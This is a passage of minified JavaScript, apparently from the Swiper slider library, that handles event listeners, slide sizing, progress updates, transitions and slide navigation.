m.characterData=="undefined"?!0:m.characterData}),o.push(g)},f=()=>{if(t.params.observer){if(t.params.observeParents){const _=lh(t.hostEl);for(let m=0;m<_.length;m+=1)h(_[m])}h(t.hostEl,{childList:t.params.observeSlideChildren}),h(t.wrapperEl,{attributes:!1})}},d=()=>{o.forEach(_=>{_.disconnect()}),o.splice(0,o.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",f),n("destroy",d)}var Jf={on(a,t,i){const n=this;if(!n.eventsListeners||n.destroyed||typeof t!="function")return n;const s=i?"unshift":"push";return a.split(" ").forEach(o=>{n.eventsListeners[o]||(n.eventsListeners[o]=[]),n.eventsListeners[o][s](t)}),n},once(a,t,i){const n=this;if(!n.eventsListeners||n.destroyed||typeof t!="function")return n;function s(){n.off(a,s),s.__emitterProxy&&delete s.__emitterProxy;for(var o=arguments.length,u=new Array(o),h=0;h<o;h++)u[h]=arguments[h];t.apply(n,u)}return s.__emitterProxy=t,n.on(a,s,i)},onAny(a,t){const i=this;if(!i.eventsListeners||i.destroyed||typeof a!="function")return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(a)<0&&i.eventsAnyListeners[n](a),i},offAny(a){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(a);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(a,t){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||a.split(" ").forEach(n=>{typeof t=="undefined"?i.eventsListeners[n]=[]:i.eventsListeners[n]&&i.eventsListeners[n].forEach((s,o)=>{(s===t||s.__emitterProxy&&s.__emitterProxy===t)&&i.eventsListeners[n].splice(o,1)})}),i},emit(){const a=this;if(!a.eventsListeners||a.destroyed||!a.eventsListeners)return a;let t,i,n;for(var s=arguments.length,o=new Array(s),u=0;u<s;u++)o[u]=arguments[u];return typeof o[0]=="string"||Array.isArray(o[0])?(t=o[0],i=o.slice(1,o.length),n=a):(t=o[0].events,i=o[0].data,n=o[0].context||a),i.unshift(n),(Array.isArray(t)?t:t.split(" ")).forEach(f=>{a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach(d=>{d.apply(n,[f,...i])}),a.eventsListeners&&a.eventsListeners[f]&&a.eventsListeners[f].forEach(d=>{d.apply(n,i)})}),a}};function Qf(){const a=this;let t,i;const n=a.el;typeof a.params.width!="undefined"&&a.params.width!==null?t=a.params.width:t=n.clientWidth,typeof a.params.height!="undefined"&&a.params.height!==null?i=a.params.height:i=n.clientHeight,!(t===0&&a.isHorizontal()||i===0&&a.isVertical())&&(t=t-parseInt(bn(n,"padding-left")||0,10)-parseInt(bn(n,"padding-right")||0,10),i=i-parseInt(bn(n,"padding-top")||0,10)-parseInt(bn(n,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(a,{width:t,height:i,size:a.isHorizontal()?t:i}))}function td(){const a=this;function t(O,Z){return parseFloat(O.getPropertyValue(a.getDirectionLabel(Z))||0)}const i=a.params,{wrapperEl:n,slidesEl:s,size:o,rtlTranslate:u,wrongRTL:h}=a,f=a.virtual&&i.virtual.enabled,d=f?a.virtual.slides.length:a.slides.length,_=Vi(s,`.${a.params.slideClass}, swiper-slide`),m=f?a.virtual.slides.length:_.length;let y=[];const g=[],x=[];let w=i.slidesOffsetBefore;typeof w=="function"&&(w=i.slidesOffsetBefore.call(a));let C=i.slidesOffsetAfter;typeof C=="function"&&(C=i.slidesOffsetAfter.call(a));const E=a.snapGrid.length,T=a.slidesGrid.length;let b=i.spaceBetween,M=-w,k=0,A=0;if(typeof o=="undefined")return;typeof b=="string"&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*o:typeof b=="string"&&(b=parseFloat(b)),a.virtualSize=-b,_.forEach(O=>{u?O.style.marginLeft="":O.style.marginRight="",O.style.marginBottom="",O.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(Us(n,"--swiper-centered-offset-before",""),Us(n,"--swiper-centered-offset-after",""));const D=i.grid&&i.grid.rows>1&&a.grid;D?a.grid.initSlides(_):a.grid&&a.grid.unsetSlides();let F;const B=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(O=>typeof i.breakpoints[O].slidesPerView!="undefined").length>0;for(let O=0;O<m;O+=1){F=0;let Z;if(_[O]&&(Z=_[O]),D&&a.grid.updateSlide(O,Z,_),!(_[O]&&bn(Z,"display")==="none")){if(i.slidesPerView==="auto"){B&&(_[O].style[a.getDirectionLabel("width")]="");const N=getComputedStyle(Z),W=Z.style.transform,V=Z.style.webkitTransform;if(W&&(Z.style.transform="none"),V&&(Z.style.webkitTransform="none"),i.roundLengths)F=a.isHorizontal()?Ia(Z,"width",!0):Ia(Z,"height",!0);else{const U=t(N,"width"),X=t(N,"padding-left"),J=t(N,"padding-right"),H=t(N,"margin-left"),ut=t(N,"margin-right"),S=N.getPropertyValue("box-sizing");if(S&&S==="border-box")F=U+H+ut;else{const{clientWidth:K,offsetWidth:vt}=Z;F=U+X+J+H+ut+(vt-K)}}W&&(Z.style.transform=W),V&&(Z.style.webkitTransform=V),i.roundLengths&&(F=Math.floor(F))}else F=(o-(i.slidesPerView-1)*b)/i.slidesPerView,i.roundLengths&&(F=Math.floor(F)),_[O]&&(_[O].style[a.getDirectionLabel("width")]=`${F}px`);_[O]&&(_[O].swiperSlideSize=F),x.push(F),i.centeredSlides?(M=M+F/2+k/2+b,k===0&&O!==0&&(M=M-o/2-b),O===0&&(M=M-o/2-b),Math.abs(M)<1/1e3&&(M=0),i.roundLengths&&(M=Math.floor(M)),A%i.slidesPerGroup===0&&y.push(M),g.push(M)):(i.roundLengths&&(M=Math.floor(M)),(A-Math.min(a.params.slidesPerGroupSkip,A))%a.params.slidesPerGroup===0&&y.push(M),g.push(M),M=M+F+b),a.virtualSize+=F+b,k=F,A+=1}}if(a.virtualSize=Math.max(a.virtualSize,o)+C,u&&h&&(i.effect==="slide"||i.effect==="coverflow")&&(n.style.width=`${a.virtualSize+b}px`),i.setWrapperSize&&(n.style[a.getDirectionLabel("width")]=`${a.virtualSize+b}px`),D&&a.grid.updateWrapperSize(F,y),!i.centeredSlides){const O=[];for(let Z=0;Z<y.length;Z+=1){let N=y[Z];i.roundLengths&&(N=Math.floor(N)),y[Z]<=a.virtualSize-o&&O.push(N)}y=O,Math.floor(a.virtualSize-o)-Math.floor(y[y.length-1])>1&&y.push(a.virtualSize-o)}if(f&&i.loop){const O=x[0]+b;if(i.slidesPerGroup>1){const Z=Math.ceil((a.virtual.slidesBefore+a.virtual.slidesAfter)/i.slidesPerGroup),N=O*i.slidesPerGroup;for(let W=0;W<Z;W+=1)y.push(y[y.length-1]+N)}for(let Z=0;Z<a.virtual.slidesBefore+a.virtual.slidesAfter;Z+=1)i.slidesPerGroup===1&&y.push(y[y.length-1]+O),g.push(g[g.length-1]+O),a.virtualSize+=O}if(y.length===0&&(y=[0]),b!==0){const O=a.isHorizontal()&&u?"marginLeft":a.getDirectionLabel("marginRight");_.filter((Z,N)=>!i.cssMode||i.loop?!0:N!==_.length-1).forEach(Z=>{Z.style[O]=`${b}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let O=0;x.forEach(N=>{O+=N+(b||0)}),O-=b;const Z=O-o;y=y.map(N=>N<=0?-w:N>Z?Z+C:N)}if(i.centerInsufficientSlides){let O=0;if(x.forEach(Z=>{O+=Z+(b||0)}),O-=b,O<o){const Z=(o-O)/2;y.forEach((N,W)=>{y[W]=N-Z}),g.forEach((N,W)=>{g[W]=N+Z})}}if(Object.assign(a,{slides:_,snapGrid:y,slidesGrid:g,slidesSizesGrid:x}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){Us(n,"--swiper-centered-offset-before",`${-y[0]}px`),Us(n,"--swiper-centered-offset-after",`${a.size/2-x[x.length-1]/2}px`);const O=-a.snapGrid[0],Z=-a.slidesGrid[0];a.snapGrid=a.snapGrid.map(N=>N+O),a.slidesGrid=a.slidesGrid.map(N=>N+Z)}if(m!==d&&a.emit("slidesLengthChange"),y.length!==E&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),g.length!==T&&a.emit("slidesGridLengthChange"),i.watchSlidesProgress&&a.updateSlidesOffset(),a.emit("slidesUpdated"),!f&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const O=`${i.containerModifierClass}backface-hidden`,Z=a.el.classList.contains(O);m<=i.maxBackfaceHiddenSlides?Z||a.el.classList.add(O):Z&&a.el.classList.remove(O)}}function ed(a){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let s=0,o;typeof a=="number"?t.setTransition(a):a===!0&&t.setTransition(t.params.speed);const u=h=>n?t.slides[t.getSlideIndexByData(h)]:t.slides[h];if(t.params.slidesPerView!=="auto"&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(h=>{i.push(h)});else for(o=0;o<Math.ceil(t.params.slidesPerView);o+=1){const h=t.activeIndex+o;if(h>t.slides.length&&!n)break;i.push(u(h))}else i.push(u(t.activeIndex));for(o=0;o<i.length;o+=1)if(typeof i[o]!="undefined"){const h=i[o].offsetHeight;s=h>s?h:s}(s||s===0)&&(t.wrapperEl.style.height=`${s}px`)}function id(){const a=this,t=a.slides,i=a.isElement?a.isHorizontal()?a.wrapperEl.offsetLeft:a.wrapperEl.offsetTop:0;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=(a.isHorizontal()?t[n].offsetLeft:t[n].offsetTop)-i-a.cssOverflowAdjustment()}function nd(a){a===void 0&&(a=this&&this.translate||0);const t=this,i=t.params,{slides:n,rtlTranslate:s,snapGrid:o}=t;if(n.length===0)return;typeof n[0].swiperSlideOffset=="undefined"&&t.updateSlidesOffset();let u=-a;s&&(u=a),n.forEach(f=>{f.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass)}),t.visibleSlidesIndexes=[],t.visibleSlides=[];let h=i.spaceBetween;typeof h=="string"&&h.indexOf("%")>=0?h=parseFloat(h.replace("%",""))/100*t.size:typeof h=="string"&&(h=parseFloat(h));for(let f=0;f<n.length;f+=1){const d=n[f];let _=d.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(_-=n[0].swiperSlideOffset);const m=(u+(i.centeredSlides?t.minTranslate():0)-_)/(d.swiperSlideSize+h),y=(u-o[0]+(i.centeredSlides?t.minTranslate():0)-_)/(d.swiperSlideSize+h),g=-(u-_),x=g+t.slidesSizesGrid[f],w=g>=0&&g<=t.size-t.slidesSizesGrid[f];(g>=0&&g<t.size-1||x>1&&x<=t.size||g<=0&&x>=t.size)&&(t.visibleSlides.push(d),t.visibleSlidesIndexes.push(f),n[f].classList.add(i.slideVisibleClass)),w&&n[f].classList.add(i.slideFullyVisibleClass),d.progress=s?-m:m,d.originalProgress=s?-y:y}}function rd(a){const t=this;if(typeof a=="undefined"){const _=t.rtlTranslate?-1:1;a=t&&t.translate&&t.translate*_||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:o,isEnd:u,progressLoop:h}=t;const f=o,d=u;if(n===0)s=0,o=!0,u=!0;else{s=(a-t.minTranslate())/n;const _=Math.abs(a-t.minTranslate())<1,m=Math.abs(a-t.maxTranslate())<1;o=_||s<=0,u=m||s>=1,_&&(s=0),m&&(s=1)}if(i.loop){const _=t.getSlideIndexByData(0),m=t.getSlideIndexByData(t.slides.length-1),y=t.slidesGrid[_],g=t.slidesGrid[m],x=t.slidesGrid[t.slidesGrid.length-1],w=Math.abs(a);w>=y?h=(w-y)/x:h=(w+x-g)/x,h>1&&(h-=1)}Object.assign(t,{progress:s,progressLoop:h,isBeginning:o,isEnd:u}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(a),o&&!f&&t.emit("reachBeginning toEdge"),u&&!d&&t.emit("reachEnd toEdge"),(f&&!o||d&&!u)&&t.emit("fromEdge"),t.emit("progress",s)}function sd(){const a=this,{slides:t,params:i,slidesEl:n,activeIndex:s}=a,o=a.virtual&&i.virtual.enabled,u=a.grid&&i.grid&&i.grid.rows>1,h=m=>Vi(n,`.${i.slideClass}${m}, swiper-slide${m}`)[0];t.forEach(m=>{m.classList.remove(i.slideActiveClass,i.slideNextClass,i.slidePrevClass)});let f,d,_;if(o)if(i.loop){let m=s-a.virtual.slidesBefore;m<0&&(m=a.virtual.slides.length+m),m>=a.virtual.slides.length&&(m-=a.virtual.slides.length),f=h(`[data-swiper-slide-index="${m}"]`)}else f=h(`[data-swiper-slide-index="${s}"]`);else u?(f=t.filter(m=>m.column===s)[0],_=t.filter(m=>m.column===s+1)[0],d=t.filter(m=>m.column===s-1)[0]):f=t[s];f&&(f.classList.add(i.slideActiveClass),u?(_&&_.classList.add(i.slideNextClass),d&&d.classList.add(i.slidePrevClass)):(_=Gf(f,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!_&&(_=t[0]),_&&_.classList.add(i.slideNextClass),d=Wf(f,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d===0&&(d=t[t.length-1]),d&&d.classList.add(i.slidePrevClass))),a.emitSlidesClasses()}const lo=(a,t)=>{if(!a||a.destroyed||!a.params)return;const i=()=>a.isElement?"swiper-slide":`.${a.params.slideClass}`,n=t.closest(i());if(n){let s=n.querySelector(`.${a.params.lazyPreloaderClass}`);!s&&a.isElement&&(n.shadowRoot?s=n.shadowRoot.querySelector(`.${a.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{n.shadowRoot&&(s=n.shadowRoot.querySelector(`.${a.params.lazyPreloaderClass}`),s&&s.remove())})),s&&s.remove()}},da=(a,t)=>{if(!a.slides[t])return;const i=a.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Da=a=>{if(!a||a.destroyed||!a.params)return;let t=a.params.lazyPreloadPrevNext;const i=a.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);const n=a.params.slidesPerView==="auto"?a.slidesPerViewDynamic():Math.ceil(a.params.slidesPerView),s=a.activeIndex;if(a.params.grid&&a.params.grid.rows>1){const u=s,h=[u-t];h.push(...Array.from({length:t}).map((f,d)=>u+n+d)),a.slides.forEach((f,d)=>{h.includes(f.column)&&da(a,d)});return}const o=s+n-1;if(a.params.rewind||a.params.loop)for(let u=s-t;u<=o+t;u+=1){const h=(u%i+i)%i;(h<s||h>o)&&da(a,h)}else for(let u=Math.max(s-t,0);u<=Math.min(o+t,i-1);u+=1)u!==s&&(u>o||u<s)&&da(a,u)};function od(a){const{slidesGrid:t,params:i}=a,n=a.rtlTranslate?a.translate:-a.translate;let s;for(let o=0;o<t.length;o+=1)typeof t[o+1]!="undefined"?n>=t[o]&&n<t[o+1]-(t[o+1]-t[o])/2?s=o:n>=t[o]&&n<t[o+1]&&(s=o+1):n>=t[o]&&(s=o);return i.normalizeSlideIndex&&(s<0||typeof s=="undefined")&&(s=0),s}function ad(a){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{snapGrid:n,params:s,activeIndex:o,realIndex:u,snapIndex:h}=t;let f=a,d;const _=g=>{let x=g-t.virtual.slidesBefore;return x<0&&(x=t.virtual.slides.length+x),x>=t.virtual.slides.length&&(x-=t.virtual.slides.length),x};if(typeof f=="undefined"&&(f=od(t)),n.indexOf(i)>=0)d=n.indexOf(i);else{const g=Math.min(s.slidesPerGroupSkip,f);d=g+Math.floor((f-g)/s.slidesPerGroup)}if(d>=n.length&&(d=n.length-1),f===o&&!t.params.loop){d!==h&&(t.snapIndex=d,t.emit("snapIndexChange"));return}if(f===o&&t.params.loop&&t.virtual&&t.params.virtual.enabled){t.realIndex=_(f);return}const m=t.grid&&s.grid&&s.grid.rows>1;let y;if(t.virtual&&s.virtual.enabled&&s.loop)y=_(f);else if(m){const g=t.slides.filter(w=>w.column===f)[0];let x=parseInt(g.getAttribute("data-swiper-slide-index"),10);Number.isNaN(x)&&(x=Math.max(t.slides.indexOf(g),0)),y=Math.floor(x/s.grid.rows)}else if(t.slides[f]){const g=t.slides[f].getAttribute("data-swiper-slide-index");g?y=parseInt(g,10):y=f}else y=f;Object.assign(t,{previousSnapIndex:h,snapIndex:d,previousRealIndex:u,realIndex:y,previousIndex:o,activeIndex:f}),t.initialized&&Da(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(u!==y&&t.emit("realIndexChange"),t.emit("slideChange"))}function ld(a,t){const i=this,n=i.params;let s=a.closest(`.${n.slideClass}, swiper-slide`);!s&&i.isElement&&t&&t.length>1&&t.includes(a)&&[...t.slice(t.indexOf(a)+1,t.length)].forEach(h=>{!s&&h.matches&&h.matches(`.${n.slideClass}, swiper-slide`)&&(s=h)});let o=!1,u;if(s){for(let h=0;h<i.slides.length;h+=1)if(i.slides[h]===s){o=!0,u=h;break}}if(s&&o)i.clickedSlide=s,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=u;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}n.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var ud={updateSize:Qf,updateSlides:td,updateAutoHeight:ed,updateSlidesOffset:id,updateSlidesProgress:nd,updateProgress:rd,updateSlidesClasses:sd,updateActiveIndex:ad,updateClickedSlide:ld};function hd(a){a===void 0&&(a=this.isHorizontal()?"x":"y");const t=this,{params:i,rtlTranslate:n,translate:s,wrapperEl:o}=t;if(i.virtualTranslate)return n?-s:s;if(i.cssMode)return s;let u=Zf(o,a);return u+=t.cssOverflowAdjustment(),n&&(u=-u),u||0}function cd(a,t){const i=this,{rtlTranslate:n,params:s,wrapperEl:o,progress:u}=i;let h=0,f=0;const d=0;i.isHorizontal()?h=n?-a:a:f=a,s.roundLengths&&(h=Math.floor(h),f=Math.floor(f)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?h:f,s.cssMode?o[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-h:-f:s.virtualTranslate||(i.isHorizontal()?h-=i.cssOverflowAdjustment():f-=i.cssOverflowAdjustment(),o.style.transform=`translate3d(${h}px, ${f}px, ${d}px)`);let _;const m=i.maxTranslate()-i.minTranslate();m===0?_=0:_=(a-i.minTranslate())/m,_!==u&&i.updateProgress(a),i.emit("setTranslate",i.translate,t)}function fd(){return-this.snapGrid[0]}function dd(){return-this.snapGrid[this.snapGrid.length-1]}function pd(a,t,i,n,s){a===void 0&&(a=0),t===void 0&&(t=this.params.speed),i===void 0&&(i=!0),n===void 0&&(n=!0);const o=this,{params:u,wrapperEl:h}=o;if(o.animating&&u.preventInteractionOnTransition)return!1;const f=o.minTranslate(),d=o.maxTranslate();let _;if(n&&a>f?_=f:n&&a<d?_=d:_=a,o.updateProgress(_),u.cssMode){const m=o.isHorizontal();if(t===0)h[m?"scrollLeft":"scrollTop"]=-_;else{if(!o.support.smoothScroll)return oh({swiper:o,targetPosition:-_,side:m?"left":"top"}),!0;h.scrollTo({[m?"left":"top"]:-_,behavior:"smooth"})}return!0}return t===0?(o.setTransition(0),o.setTranslate(_),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(_),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(y){!o||o.destroyed||y.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,i&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}var _d={getTranslate:hd,setTranslate:cd,minTranslate:fd,maxTranslate:dd,translateTo:pd};function md(a,t){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${a}ms`,i.wrapperEl.style.transitionDelay=a===0?"0ms":""),i.emit("setTransition",a,t)}function hh(a){let{swiper:t,runCallbacks:i,direction:n,step:s}=a;const{activeIndex:o,previousIndex:u}=t;let h=n;if(h||(o>u?h="next":o<u?h="prev":h="reset"),t.emit(`transition${s}`),i&&o!==u){if(h==="reset"){t.emit(`slideResetTransition${s}`);return}t.emit(`slideChangeTransition${s}`),h==="next"?t.emit(`slideNextTransition${s}`):t.emit(`slidePrevTransition${s}`)}}function gd(a,t){a===void 0&&(a=!0);const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),hh({swiper:i,runCallbacks:a,direction:t,step:"Start"}))}function vd(a,t){a===void 0&&(a=!0);const i=this,{params:n}=i;i.animating=!1,!n.cssMode&&(i.setTransition(0),hh({swiper:i,runCallbacks:a,direction:t,step:"End"}))}var yd={setTransition:md,transitionStart:gd,transitionEnd:vd};function wd(a,t,i,n,s){a===void 0&&(a=0),t===void 0&&(t=this.params.speed),i===void 0&&(i=!0),typeof a=="string"&&(a=parseInt(a,10));const o=this;let u=a;u<0&&(u=0);const{params:h,snapGrid:f,slidesGrid:d,previousIndex:_,activeIndex:m,rtlTranslate:y,wrapperEl:g,enabled:x}=o;if(o.animating&&h.preventInteractionOnTransition||!x&&!n&&!s)return!1;const w=Math.min(o.params.slidesPerGroupSkip,u);let C=w+Math.floor((u-w)/o.params.slidesPerGroup);C>=f.length&&(C=f.length-1);const E=-f[C];if(h.normalizeSlideIndex)for(let b=0;b<d.length;b+=1){const M=-Math.floor(E*100),k=Math.floor(d[b]*100),A=Math.floor(d[b+1]*100);typeof d[b+1]!="undefined"?M>=k&&M<A-(A-k)/2?u=b:M>=k&&M<A&&(u=b+1):M>=k&&(u=b)}if(o.initialized&&u!==m&&(!o.allowSlideNext&&(y?E>o.translate&&E>o.minTranslate():E<o.translate&&E<o.minTranslate())||!o.allowSlidePrev&&E>o.translate&&E>o.maxTranslate()&&(m||0)!==u))return!1;u!==(_||0)&&i&&o.emit("beforeSlideChangeStart"),o.updateProgress(E);let T;if(u>m?T="next":u<m?T="prev":T="reset",y&&-E===o.translate||!y&&E===o.translate)return o.updateActiveIndex(u),h.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),h.effect!=="slide"&&o.setTranslate(E),T!=="reset"&&(o.transitionStart(i,T),o.transitionEnd(i,T)),!1;if(h.cssMode){const b=o.isHorizontal(),M=y?E:-E;if(t===0){const k=o.virtual&&o.params.virtual.enabled;k&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),k&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{g[b?"scrollLeft":"scrollTop"]=M})):g[b?"scrollLeft":"scrollTop"]=M,k&&requestAnimationFrame(()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1})}else{if(!o.support.smoothScroll)return oh({swiper:o,targetPosition:M,side:b?"left":"top"}),!0;g.scrollTo({[b?"left":"top"]:M,behavior:"smooth"})}return!0}return o.setTransition(t),o.setTranslate(E),o.updateActiveIndex(u),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,n),o.transitionStart(i,T),t===0?o.transitionEnd(i,T):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(M){!o||o.destroyed||M.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(i,T))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0}function xd(a,t,i,n){a===void 0&&(a=0),t===void 0&&(t=this.params.speed),i===void 0&&(i=!0),typeof a=="string"&&(a=parseInt(a,10));const s=this,o=s.grid&&s.params.grid&&s.params.grid.rows>1;let u=a;if(s.params.loop)if(s.virtual&&s.params.virtual.enabled)u=u+s.virtual.slidesBefore;else{let h;if(o){const y=u*s.params.grid.rows;h=s.slides.filter(g=>g.getAttribute("data-swiper-slide-index")*1===y)[0].column}else h=s.getSlideIndexByData(u);const f=o?Math.ceil(s.slides.length/s.params.grid.rows):s.slides.length,{centeredSlides:d}=s.params;let _=s.params.slidesPerView;_==="auto"?_=s.slidesPerViewDynamic():(_=Math.ceil(parseFloat(s.params.slidesPerView,10)),d&&_%2===0&&(_=_+1));let m=f-h<_;if(d&&(m=m||h<Math.ceil(_/2)),m){const y=d?h<s.activeIndex?"prev":"next":h-s.activeIndex-1<s.params.slidesPerView?"next":"prev";s.loopFix({direction:y,slideTo:!0,activeSlideIndex:y==="next"?h+1:h-f+1,slideRealIndex:y==="next"?s.realIndex:void 0})}if(o){const y=u*s.params.grid.rows;u=s.slides.filter(g=>g.getAttribute("data-swiper-slide-index")*1===y)[0].column}else u=s.getSlideIndexByData(u)}return requestAnimationFrame(()=>{s.slideTo(u,t,i,n)}),s}function Td(a,t,i){a===void 0&&(a=this.params.speed),t===void 0&&(t=!0);const n=this,{enabled:s,params:o,animating:u}=n;if(!s)return n;let h=o.slidesPerGroup;o.slidesPerView==="auto"&&o.slidesPerGroup===1&&o.slidesPerGroupAuto&&(h=Math.max(n.slidesPerViewDynamic("current",!0),1));const f=n.activeIndex<o.slidesPerGroupSkip?1:h,d=n.virtual&&o.virtual.enabled;if(o.loop){if(u&&!d&&o.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&o.cssMode)return requestAnimationFrame(()=>{n.slideTo(n.activeIndex+f,a,t,i)}),!0}return o.rewind&&n.isEnd?n.slideTo(0,a,t,i):n.slideTo(n.activeIndex+f,a,t,i)}function bd(a,t,i){a===void 0&&(a=this.params.speed),t===void 0&&(t=!0);const n=this,{params:s,snapGrid:o,slidesGrid:u,rtlTranslate:h,enabled:f,animating:d}=n;if(!f)return n;const _=n.virtual&&s.virtual.enabled;if(s.loop){if(d&&!_&&s.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}const m=h?n.translate:-n.translate;function y(E){return E<0?-Math.floor(Math.abs(E)):Math.floor(E)}const g=y(m),x=o.map(E=>y(E));let w=o[x.indexOf(g)-1];if(typeof w=="undefined"&&s.cssMode){let E;o.forEach((T,b)=>{g>=T&&(E=b)}),typeof E!="undefined"&&(w=o[E>0?E-1:E])}let C=0;if(typeof w!="undefined"&&(C=u.indexOf(w),C<0&&(C=n.activeIndex-1),s.slidesPerView==="auto"&&s.slidesPerGroup===1&&s.slidesPerGroupAuto&&(C=C-n.slidesPerViewDynamic("previous",!0)+1,C=Math.max(C,0))),s.rewind&&n.isBeginning){const E=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(E,a,t,i)}else if(s.loop&&n.activeIndex===0&&s.cssMode)return requestAnimationFrame(()=>{n.slideTo(C,a,t,i)}),!0;return n.slideTo(C,a,t,i)}function Sd(a,t,i){a===void 0&&(a=this.params.speed),t===void 0&&(t=!0);const n=this;return n.slideTo(n.activeIndex,a,t,i)}function Pd(a,t,i,n){a===void 0&&(a=this.params.speed),t===void 0&&(t=!0),n===void 0&&(n=.5);const s=this;let o=s.activeIndex;const u=Math.min(s.params.slidesPerGroupSkip,o),h=u+Math.floor((o-u)/s.params.slidesPerGroup),f=s.rtlTranslate?s.translate:-s.translate;if(f>=s.snapGrid[h]){const d=s.snapGrid[h],_=s.snapGrid[h+1];f-d>(_-d)*n&&(o+=s.params.slidesPerGroup)}else{const d=s.snapGrid[h-1],_=s.snapGrid[h];f-d<=(_-d)*n&&(o-=s.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,s.slidesGrid.length-1),s.slideTo(o,a,t,i)}function Ld(){const a=this,{params:t,slidesEl:i}=a,n=t.slidesPerView==="auto"?a.slidesPerViewDynamic():t.slidesPerView;let s=a.clickedIndex,o;const u=a.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(a.animating)return;o=parseInt(a.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?s<a.loopedSlides-n/2||s>a.slides.length-a.loopedSlides+n/2?(a.loopFix(),s=a.getSlideIndex(Vi(i,`${u}[data-swiper-slide-index="${o}"]`)[0]),Aa(()=>{a.slideTo(s)})):a.slideTo(s):s>a.slides.length-n?(a.loopFix(),s=a.getSlideIndex(Vi(i,`${u}[data-swiper-slide-index="${o}"]`)[0]),Aa(()=>{a.slideTo(s)})):a.slideTo(s)}else a.slideTo(s)}var Md={slideTo:wd,slideToLoop:xd,slideNext:Td,slidePrev:bd,slideReset:Sd,slideToClosest:Pd,slideToClickedSlide:Ld};function Cd(a){const t=this,{params:i,slidesEl:n}=t;if(!i.loop||t.virtual&&t.params.virtual.enabled)return;const s=()=>{Vi(n,`.${i.slideClass}, swiper-slide`).forEach((m,y)=>{m.setAttribute("data-swiper-slide-index",y)})},o=t.grid&&i.grid&&i.grid.rows>1,u=i.slidesPerGroup*(o?i.grid.rows:1),h=t.slides.length%u!==0,f=o&&t.slides.length%i.grid.rows!==0,d=_=>{for(let m=0;m<_;m+=1){const y=t.isElement?xo("swiper-slide",[i.slideBlankClass]):xo("div",[i.slideClass,i.slideBlankClass]);t.slidesEl.append(y)}};if(h){if(i.loopAddBlankSlides){const _=u-t.slides.length%u;d(_),t.recalcSlides(),t.updateSlides()}else wo("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(f){if(i.loopAddBlankSlides){const 